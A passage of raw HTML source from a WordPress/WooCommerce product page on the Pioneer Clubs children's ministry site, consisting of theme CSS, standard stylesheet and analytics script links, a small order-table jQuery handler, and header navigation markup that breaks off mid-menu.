0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=4b04a686b0ad13dce35fa99fa4161c65' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=222afbe0d68c61de60374b96f1d86715' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-18325.css?timestamp=1767442682&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=941116619" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"b3e43283d9","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product/18325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Flearning-about-giving-scooter-activity-stickers-4-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Flearning-about-giving-scooter-activity-stickers-4-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="wp-singular product-template-default single single-product postid-18325 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected 